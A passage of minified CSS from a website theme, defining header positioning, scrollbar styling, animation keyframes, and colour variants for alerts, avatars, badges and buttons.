.header-floating-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}.header-abs-top{position:absolute;top:0;bottom:auto}@media(min-width:576px){.header-abs-top-sm{position:absolute;top:0;bottom:auto}}@media(min-width:768px){.header-abs-top-md{position:absolute;top:0;bottom:auto}}@media(min-width:992px){.header-abs-top-lg{position:absolute;top:0;bottom:auto}}@media(min-width:1200px){.header-abs-top-xl{position:absolute;top:0;bottom:auto}}@media(min-width:1480px){.header-abs-top-wd{position:absolute;top:0;bottom:auto}}@media(max-width:767.98px){.header-abs-top-md .header-abs-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-abs-top-md .header-abs-top-inner::-webkit-scrollbar{width:.5rem}.header-abs-top-md .header-abs-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-abs-top-md .header-abs-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media(max-width:991.98px){.header-abs-top .header-abs-top-inner,.header-abs-top-sm .header-abs-top-inner,.header-abs-top-lg .header-abs-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-abs-top .header-abs-top-inner::-webkit-scrollbar,.header-abs-top-sm .header-abs-top-inner::-webkit-scrollbar,.header-abs-top-lg .header-abs-top-inner::-webkit-scrollbar{width:.5rem}.header-abs-top .header-abs-top-inner::-webkit-scrollbar-thumb,.header-abs-top-sm .header-abs-top-inner::-webkit-scrollbar-thumb,.header-abs-top-lg .header-abs-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-abs-top .header-abs-top-inner:hover::-webkit-scrollbar-thumb,.header-abs-top-sm .header-abs-top-inner:hover::-webkit-scrollbar-thumb,.header-abs-top-lg .header-abs-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media(max-width:1199.98px){.header-abs-top-xl .header-abs-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-abs-top-xl .header-abs-top-inner::-webkit-scrollbar{width:.5rem}.header-abs-top-xl .header-abs-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-abs-top-xl .header-abs-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}.header-sticky-top{position:fixed;bottom:auto;top:0}@media(min-width:576px){.header-sticky-top-sm{position:fixed;bottom:auto;top:0}}@media(min-width:768px){.header-sticky-top-md{position:fixed;bottom:auto;top:0}}@media(min-width:992px){.header-sticky-top-lg{position:fixed;bottom:auto;top:0}}@media(min-width:1200px){.header-sticky-top-xl{position:fixed;bottom:auto;top:0}}@media(min-width:1480px){.header-sticky-top-wd{position:fixed;bottom:auto;top:0}}@media(max-width:767.98px){.header-sticky-top-md .header-sticky-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-sticky-top-md .header-sticky-top-inner::-webkit-scrollbar{width:.5rem}.header-sticky-top-md .header-sticky-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-sticky-top-md .header-sticky-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media(max-width:991.98px){.header-sticky-top .header-sticky-top-inner,.header-sticky-top-sm .header-sticky-top-inner,.header-sticky-top-lg .header-sticky-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-sticky-top .header-sticky-top-inner::-webkit-scrollbar,.header-sticky-top-sm .header-sticky-top-inner::-webkit-scrollbar,.header-sticky-top-lg .header-sticky-top-inner::-webkit-scrollbar{width:.5rem}.header-sticky-top .header-sticky-top-inner::-webkit-scrollbar-thumb,.header-sticky-top-sm .header-sticky-top-inner::-webkit-scrollbar-thumb,.header-sticky-top-lg .header-sticky-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-sticky-top .header-sticky-top-inner:hover::-webkit-scrollbar-thumb,.header-sticky-top-sm .header-sticky-top-inner:hover::-webkit-scrollbar-thumb,.header-sticky-top-lg .header-sticky-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media(max-width:1199.98px){.header-sticky-top-xl .header-sticky-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-sticky-top-xl .header-sticky-top-inner::-webkit-scrollbar{width:.5rem}.header-sticky-top-xl .header-sticky-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-sticky-top-xl .header-sticky-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,15px,0);transform:translate3d(0,15px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,15px,0);transform:translate3d(0,15px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.alert-primary{color:#fff;background-color:#24baef;border-color:#24baef}.alert-primary hr{border-top-color:#11b0e9}.alert-primary .alert-link{color:#fff}.alert-secondary{color:#fff;background-color:#495057;border-color:#495057}.alert-secondary hr{border-top-color:#3d4349}.alert-secondary .alert-link{color:#fff}.alert-success{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.alert-success hr{border-top-color:#00b092}.alert-success .alert-link{color:#fff}.alert-info{color:#fff;background-color:#24baef;border-color:#24baef}.alert-info hr{border-top-color:#11b0e9}.alert-info .alert-link{color:#fff}.alert-warning{color:#19272e;background-color:#f5ca99;border-color:#f5ca99}.alert-warning hr{border-top-color:#f3be82}.alert-warning .alert-link{color:#19272e}.alert-danger{color:#fff;background-color:#de4437;border-color:#de4437}.alert-danger hr{border-top-color:#d83224}.alert-danger .alert-link{color:#fff}.alert-light{color:#19272e;background-color:#f7faff;border-color:#f7faff}.alert-light hr{border-top-color:#deeaff}.alert-light .alert-link{color:#19272e}.alert-dark{color:#fff;background-color:#19272e;border-color:#19272e}.alert-dark hr{border-top-color:#10191d}.alert-dark .alert-link{color:#fff}.alert-indigo{color:#fff;background-color:#2d1582;border-color:#2d1582}.alert-indigo hr{border-top-color:#25116c}.alert-indigo .alert-link{color:#fff}.alert-white{color:#19272e;background-color:#fff;border-color:#fff}.alert-white hr{border-top-color:#f2f2f2}.alert-white .alert-link{color:#19272e}.alert-navy{color:#fff;background-color:#21325b;border-color:#21325b}.alert-navy hr{border-top-color:#1a2848}.alert-navy .alert-link{color:#fff}.alert-soft-primary{color:#24baef;background-color:rgba(36,186,239,.1)}.alert-soft-secondary{color:#495057;background-color:rgba(73,80,87,.1)}.alert-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.alert-soft-info{color:#24baef;background-color:rgba(36,186,239,.1)}.alert-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}.alert-soft-danger{color:#de4437;background-color:rgba(222,68,55,.1)}.alert-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}.alert-soft-dark{color:#19272e;background-color:rgba(25,39,46,.1)}.alert-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}.alert-soft-white{color:#fff;background-color:rgba(255,255,255,.1)}.alert-soft-navy{color:#21325b;background-color:rgba(33,50,91,.1)}.avatar{position:relative;display:inline-block;width:2.92813rem;height:2.92813rem;border-radius:.3125rem}.avatar-img{max-width:100%;height:auto;border-radius:.3125rem}.avatar-initials{font-size:.937rem;font-weight:700}.avatar-circle{border-radius:50%}.avatar-circle .avatar-img{border-radius:50%}.avatar-group{display:-ms-flexbox;display:flex}.avatar-group .avatar-circle .avatar-initials{border-radius:50%}.avatar-group .avatar-xs .avatar-img,.avatar-group .avatar-xs .avatar-initials,.avatar-group .avatar-sm .avatar-img,.avatar-group .avatar-sm .avatar-initials,.avatar-group .avatar .avatar-img,.avatar-group .avatar .avatar-initials{border:2px solid #fff}.avatar-group .avatar-lg .avatar-img,.avatar-group .avatar-lg .avatar-initials{border:5px solid #fff}.avatar-group .avatar-xl .avatar-img,.avatar-group .avatar-xl .avatar-initials{border:7px solid #fff}.avatar-group .avatar+.avatar{margin-left:-1rem}.avatar-group .avatar-xs+.avatar-xs{margin-left:-.6125rem}.avatar-group .avatar-sm+.avatar-sm{margin-left:-.875rem}.avatar-group .avatar-lg+.avatar-lg{margin-left:-1.5rem}.avatar-group .avatar-xl+.avatar-xl{margin-left:-2rem}.avatar-initials{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.avatar.avatar-circle .avatar-status{bottom:-.20497rem;right:-.20497rem}.avatar.avatar-circle .avatar-sm-status{bottom:0;right:0}.avatar.avatar-circle .avatar-lg-status{bottom:-.30453rem;right:-.30453rem}.avatar-xs{width:1.63975rem;height:1.63975rem}.avatar-xs .avatar-initials{font-size:.81988rem}.avatar-xs.avatar-circle .avatar-status{bottom:-.20497rem;right:-.20497rem}.avatar-xs.avatar-circle .avatar-sm-status{bottom:-.1098rem;right:-.1098rem}.avatar-xs.avatar-circle .avatar-lg-status{bottom:-.30453rem;right:-.30453rem}.avatar-sm{width:2.51819rem;height:2.51819rem}.avatar-sm .avatar-initials{font-size:.76131rem}.avatar-sm.avatar-circle .avatar-status{bottom:-.20497rem;right:-.20497rem}.avatar-sm.avatar-circle .avatar-sm-status{bottom:-.08784rem;right:-.08784rem}.avatar-sm.avatar-circle .avatar-lg-status{bottom:-.38066rem;right:-.38066rem}.avatar-lg{width:3.98225rem;height:3.98225rem}.avatar-lg .avatar-initials{font-size:1.1244rem}.avatar-lg.avatar-circle .avatar-status{bottom:-.12298rem;right:-.12298rem}.avatar-lg.avatar-circle .avatar-sm-status{bottom:.08784rem;right:.08784rem}.avatar-lg.avatar-circle .avatar-lg-status{bottom:-.19033rem;right:-.19033rem}.avatar-xl{width:5.27062rem;height:5.27062rem}.avatar-xl .avatar-initials{font-size:1.874rem}.avatar-xl.avatar-circle .avatar-status{bottom:.15373rem;right:.15373rem}.avatar-xl.avatar-circle .avatar-sm-status{bottom:.21961rem;right:.21961rem}.avatar-xl.avatar-circle .avatar-lg-status{bottom:.12689rem;right:.12689rem}.avatar-status{position:absolute;bottom:-.49193rem;right:-.49193rem;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;white-space:nowrap;text-align:center;vertical-align:baseline;border:.125rem solid #fff;width:1.22981rem;height:1.22981rem;line-height:1;font-size:.58563rem;border-radius:50%}.avatar-sm-status{bottom:-.24596rem;right:-.24596rem;width:.87844rem;height:.87844rem;font-size:.4685rem}.avatar-lg-status{width:1.52263rem;height:1.52263rem;font-size:.70275rem}.avatar-primary{color:#fff;background-color:#24baef}.avatar-secondary{color:#fff;background-color:#495057}.avatar-success{color:#fff;background-color:#00c9a7}.avatar-info{color:#fff;background-color:#24baef}.avatar-warning{color:#19272e;background-color:#f5ca99}.avatar-danger{color:#fff;background-color:#de4437}.avatar-light{color:#19272e;background-color:#f7faff}.avatar-dark{color:#fff;background-color:#19272e}.avatar-indigo{color:#fff;background-color:#2d1582}.avatar-white{color:#19272e;background-color:#fff}.avatar-navy{color:#fff;background-color:#21325b}.avatar-soft-primary{color:#24baef;background-color:rgba(36,186,239,.1)}.avatar-soft-secondary{color:#495057;background-color:rgba(73,80,87,.1)}.avatar-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.avatar-soft-info{color:#24baef;background-color:rgba(36,186,239,.1)}.avatar-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}.avatar-soft-danger{color:#de4437;background-color:rgba(222,68,55,.1)}.avatar-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}.avatar-soft-dark{color:#19272e;background-color:rgba(25,39,46,.1)}.avatar-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}.avatar-soft-white{color:#fff;background-color:rgba(255,255,255,.1)}.avatar-soft-navy{color:#21325b;background-color:rgba(33,50,91,.1)}.badge-soft-primary{color:#24baef;background-color:rgba(36,186,239,.1)}a.badge-soft-primary:hover,a.badge-soft-primary:focus{color:#fff;background-color:#24baef}.badge-soft-secondary{color:#495057;background-color:rgba(73,80,87,.1)}a.badge-soft-secondary:hover,a.badge-soft-secondary:focus{color:#fff;background-color:#495057}.badge-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}a.badge-soft-success:hover,a.badge-soft-success:focus{color:#fff;background-color:#00c9a7}.badge-soft-info{color:#24baef;background-color:rgba(36,186,239,.1)}a.badge-soft-info:hover,a.badge-soft-info:focus{color:#fff;background-color:#24baef}.badge-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}a.badge-soft-warning:hover,a.badge-soft-warning:focus{color:#19272e;background-color:#f5ca99}.badge-soft-danger{color:#de4437;background-color:rgba(222,68,55,.1)}a.badge-soft-danger:hover,a.badge-soft-danger:focus{color:#fff;background-color:#de4437}.badge-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}a.badge-soft-light:hover,a.badge-soft-light:focus{color:#19272e;background-color:#f7faff}.badge-soft-dark{color:#19272e;background-color:rgba(25,39,46,.1)}a.badge-soft-dark:hover,a.badge-soft-dark:focus{color:#fff;background-color:#19272e}.badge-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}a.badge-soft-indigo:hover,a.badge-soft-indigo:focus{color:#fff;background-color:#2d1582}.badge-soft-white{color:#fff;background-color:rgba(255,255,255,.1)}a.badge-soft-white:hover,a.badge-soft-white:focus{color:#19272e;background-color:#fff}.badge-soft-navy{color:#21325b;background-color:rgba(33,50,91,.1)}a.badge-soft-navy:hover,a.badge-soft-navy:focus{color:#fff;background-color:#21325b}.btn-primary[href]:hover,.btn-primary[href]:focus,.btn-primary[href]:active,.btn-primary[type]:hover,.btn-primary[type]:focus,.btn-primary[type]:active{box-shadow:0 4px 11px rgba(36,186,239,.35)}.btn-primary:not(label.btn),.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-primary:not([href]),.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#24baef;border-color:#24baef}.btn-primary:hover{background-color:#24baef;border-color:#24baef}.btn-secondary[href]:hover,.btn-secondary[href]:focus,.btn-secondary[href]:active,.btn-secondary[type]:hover,.btn-secondary[type]:focus,.btn-secondary[type]:active{box-shadow:0 4px 11px rgba(73,80,87,.35)}.btn-secondary:not(label.btn),.btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-secondary:not([href]),.btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#495057;border-color:#495057}.btn-secondary:hover{background-color:#495057;border-color:#495057}.btn-success[href]:hover,.btn-success[href]:focus,.btn-success[href]:active,.btn-success[type]:hover,.btn-success[type]:focus,.btn-success[type]:active{box-shadow:0 4px 11px rgba(0,201,167,.35)}.btn-success:not(label.btn),.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-success:not([href]),.btn-success:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#00c9a7;border-color:#00c9a7}.btn-success:hover{background-color:#00c9a7;border-color:#00c9a7}.btn-info[href]:hover,.btn-info[href]:focus,.btn-info[href]:active,.btn-info[type]:hover,.btn-info[type]:focus,.btn-info[type]:active{box-shadow:0 4px 11px rgba(36,186,239,.35)}.btn-info:not(label.btn),.btn-info:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-info:not([href]),.btn-info:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#24baef;border-color:#24baef}.btn-info:hover{background-color:#24baef;border-color:#24baef}.btn-warning[href]:hover,.btn-warning[href]:focus,.btn-warning[href]:active,.btn-warning[type]:hover,.btn-warning[type]:focus,.btn-warning[type]:active{box-shadow:0 4px 11px rgba(245,202,153,.35)}.btn-warning:not(label.btn),.btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-warning:not([href]),.btn-warning:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#f5ca99;border-color:#f5ca99}.btn-warning:hover{background-color:#f5ca99;border-color:#f5ca99}.btn-danger[href]:hover,.btn-danger[href]:focus,.btn-danger[href]:active,.btn-danger[type]:hover,.btn-danger[type]:focus,.btn-danger[type]:active{box-shadow:0 4px 11px rgba(222,68,55,.35)}.btn-danger:not(label.btn),.btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-danger:not([href]),.btn-danger:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#de4437;border-color:#de4437}.btn-danger:hover{background-color:#de4437;border-color:#de4437}.btn-light[href]:hover,.btn-light[href]:focus,.btn-light[href]:active,.btn-light[type]:hover,.btn-light[type]:focus,.btn-light[type]:active{box-shadow:0 4px 11px rgba(247,250,255,.35)}.btn-light:not(label.btn),.btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-light:not([href]),.btn-light:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#f7faff;border-color:#f7faff}.btn-light:hover{background-color:#f7faff;border-color:#f7faff}.btn-dark[href]:hover,.btn-dark[href]:focus,.btn-dark[href]:active,.btn-dark[type]:hover,.btn-dark[type]:focus,.btn-dark[type]:active{box-shadow:0 4px 11px rgba(25,39,46,.35)}.btn-dark:not(label.btn),.btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-dark:not([href]),.btn-dark:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#19272e;border-color:#19272e}.btn-dark:hover{background-color:#19272e;border-color:#19272e}.btn-indigo[href]:hover,.btn-indigo[href]:focus,.btn-indigo[href]:active,.btn-indigo[type]:hover,.btn-indigo[type]:focus,.btn-indigo[type]:active{box-shadow:0 4px 11px rgba(45,21,130,.35)}.btn-indigo:not(label.btn),.btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-indigo:not([href]),.btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#2d1582;border-color:#2d1582}.btn-indigo:hover{background-color:#2d1582;border-color:#2d1582}.btn-white[href]:hover,.btn-white[href]:focus,.btn-white[href]:active,.btn-white[type]:hover,.btn-white[type]:focus,.btn-white[type]:active{box-shadow:0 4px 11px rgba(255,255,255,.35)}.btn-white:not(label.btn),.btn-white:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-white:not([href]),.btn-white:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#fff;border-color:#fff}.btn-white:hover{background-color:#fff;border-color:#fff}.btn-navy[href]:hover,.btn-navy[href]:focus,.btn-navy[href]:active,.btn-navy[type]:hover,.btn-navy[type]:focus,.btn-navy[type]:active{box-shadow:0 4px 11px rgba(33,50,91,.35)}.btn-navy:not(label.btn),.btn-navy:not(label.btn):not([href]):not(:disabled):not(.disabled),.btn-navy:not([href]),.btn-navy:not([href]):not([href]):not(:disabled):not(.disabled){background-color:#21325b;border-color:#21325b}.btn-navy:hover{background-color:#21325b;border-color:#21325b}.btn-play{font-size:84px;border:2px solid #fff;border-radius:50%;margin:auto;width:182px;height:182px;opacity:.5}.btn-play:hover{opacity:1}.btn-custom-toggle-primary{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-primary:hover{color:#24baef;background-color:transparent;border-color:#24baef}.btn-custom-toggle-primary:not(:disabled):not(.disabled):active,.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,.btn-custom-toggle-primary:not(:disabled):not(.disabled):active,.btn-custom-toggle-primary:not(:disabled):not(.disabled).active{color:#fff;background-color:#24baef;border-color:#24baef}.btn-custom-toggle-secondary{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-secondary:hover{color:#495057;background-color:transparent;border-color:#495057}.btn-custom-toggle-secondary:not(:disabled):not(.disabled):active,.btn-custom-toggle-secondary:not(:disabled):not(.disabled).active,.btn-custom-toggle-secondary:not(:disabled):not(.disabled):active,.btn-custom-toggle-secondary:not(:disabled):not(.disabled).active{color:#fff;background-color:#495057;border-color:#495057}.btn-custom-toggle-success{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-success:hover{color:#00c9a7;background-color:transparent;border-color:#00c9a7}.btn-custom-toggle-success:not(:disabled):not(.disabled):active,.btn-custom-toggle-success:not(:disabled):not(.disabled).active,.btn-custom-toggle-success:not(:disabled):not(.disabled):active,.btn-custom-toggle-success:not(:disabled):not(.disabled).active{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-custom-toggle-info{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-info:hover{color:#24baef;background-color:transparent;border-color:#24baef}.btn-custom-toggle-info:not(:disabled):not(.disabled):active,.btn-custom-toggle-info:not(:disabled):not(.disabled).active,.btn-custom-toggle-info:not(:disabled):not(.disabled):active,.btn-custom-toggle-info:not(:disabled):not(.disabled).active{color:#fff;background-color:#24baef;border-color:#24baef}.btn-custom-toggle-warning{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-warning:hover{color:#f5ca99;background-color:transparent;border-color:#f5ca99}.btn-custom-toggle-warning:not(:disabled):not(.disabled):active,.btn-custom-toggle-warning:not(:disabled):not(.disabled).active,.btn-custom-toggle-warning:not(:disabled):not(.disabled):active,.btn-custom-toggle-warning:not(:disabled):not(.disabled).active{color:#19272e;background-color:#f5ca99;border-color:#f5ca99}.btn-custom-toggle-danger{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-danger:hover{color:#de4437;background-color:transparent;border-color:#de4437}.btn-custom-toggle-danger:not(:disabled):not(.disabled):active,.btn-custom-toggle-danger:not(:disabled):not(.disabled).active,.btn-custom-toggle-danger:not(:disabled):not(.disabled):active,.btn-custom-toggle-danger:not(:disabled):not(.disabled).active{color:#fff;background-color:#de4437;border-color:#de4437}.btn-custom-toggle-light{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-light:hover{color:#fff;background-color:transparent;border-color:#f7faff}.btn-custom-toggle-light:not(:disabled):not(.disabled):active,.btn-custom-toggle-light:not(:disabled):not(.disabled).active,.btn-custom-toggle-light:not(:disabled):not(.disabled):active,.btn-custom-toggle-light:not(:disabled):not(.disabled).active{color:#19272e;background-color:#f7faff;border-color:#f7faff}.btn-custom-toggle-dark{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-dark:hover{color:#19272e;background-color:transparent;border-color:#19272e}.btn-custom-toggle-dark:not(:disabled):not(.disabled):active,.btn-custom-toggle-dark:not(:disabled):not(.disabled).active,.btn-custom-toggle-dark:not(:disabled):not(.disabled):active,.btn-custom-toggle-dark:not(:disabled):not(.disabled).active{color:#fff;background-color:#19272e;border-color:#19272e}.btn-custom-toggle-indigo{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-indigo:hover{color:#2d1582;background-color:transparent;border-color:#2d1582}.btn-custom-toggle-indigo:not(:disabled):not(.disabled):active,.btn-custom-toggle-indigo:not(:disabled):not(.disabled).active,.btn-custom-toggle-indigo:not(:disabled):not(.disabled):active,.btn-custom-toggle-indigo:not(:disabled):not(.disabled).active{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-custom-toggle-white{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-white:hover{color:#fff;background-color:transparent;border-color:#fff}.btn-custom-toggle-white:not(:disabled):not(.disabled):active,.btn-custom-toggle-white:not(:disabled):not(.disabled).active,.btn-custom-toggle-white:not(:disabled):not(.disabled):active,.btn-custom-toggle-white:not(:disabled):not(.disabled).active{color:#19272e;background-color:#fff;border-color:#fff}.btn-custom-toggle-navy{color:#97a4af;border-color:#d0d0d2}.btn-custom-toggle-navy:hover{color:#21325b;background-color:transparent;border-color:#21325b}.btn-custom-toggle-navy:not(:disabled):not(.disabled):active,.btn-custom-toggle-navy:not(:disabled):not(.disabled).active,.btn-custom-toggle-navy:not(:disabled):not(.disabled):active,.btn-custom-toggle-navy:not(:disabled):not(.disabled).active{color:#fff;background-color:#21325b;border-color:#21325b}.btn-custom-toggle-light{color:rgba(255,255,255,.7);border-color:rgba(255,255,255,.7)}.btn-soft-primary{color:#24baef;background-color:rgba(36,186,239,.1);border-color:transparent}.btn-soft-primary:hover,.btn-soft-primary:focus,.btn-soft-primary:active,.btn-soft-primary.active{color:#fff;background-color:#24baef;box-shadow:0 4px 11px rgba(36,186,239,.1)}.btn-soft-primary.disabled,.btn-soft-primary:disabled{color:#24baef;background-color:rgba(36,186,239,.1);box-shadow:none}.btn-soft-primary:not(:disabled):not(.disabled):active,.btn-soft-primary:not(:disabled):not(.disabled).active,.show>.btn-soft-primary.dropdown-toggle{color:#fff;background-color:#24baef}.btn-soft-secondary{color:#495057;background-color:rgba(73,80,87,.1);border-color:transparent}.btn-soft-secondary:hover,.btn-soft-secondary:focus,.btn-soft-secondary:active,.btn-soft-secondary.active{color:#fff;background-color:#495057;box-shadow:0 4px 11px rgba(73,80,87,.1)}.btn-soft-secondary.disabled,.btn-soft-secondary:disabled{color:#495057;background-color:rgba(73,80,87,.1);box-shadow:none}.btn-soft-secondary:not(:disabled):not(.disabled):active,.btn-soft-secondary:not(:disabled):not(.disabled).active,.show>.btn-soft-secondary.dropdown-toggle{color:#fff;background-color:#495057}.btn-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1);border-color:transparent}.btn-soft-success:hover,.btn-soft-success:focus,.btn-soft-success:active,.btn-soft-success.active{color:#fff;background-color:#00c9a7;box-shadow:0 4px 11px rgba(0,201,167,.1)}.btn-soft-success.disabled,.btn-soft-success:disabled{color:#00c9a7;background-color:rgba(0,201,167,.1);box-shadow:none}.btn-soft-success:not(:disabled):not(.disabled):active,.btn-soft-success:not(:disabled):not(.disabled).active,.show>.btn-soft-success.dropdown-toggle{color:#fff;background-color:#00c9a7}.btn-soft-info{color:#24baef;background-color:rgba(36,186,239,.1);border-color:transparent}.btn-soft-info:hover,.btn-soft-info:focus,.btn-soft-info:active,.btn-soft-info.active{color:#fff;background-color:#24baef;box-shadow:0 4px 11px 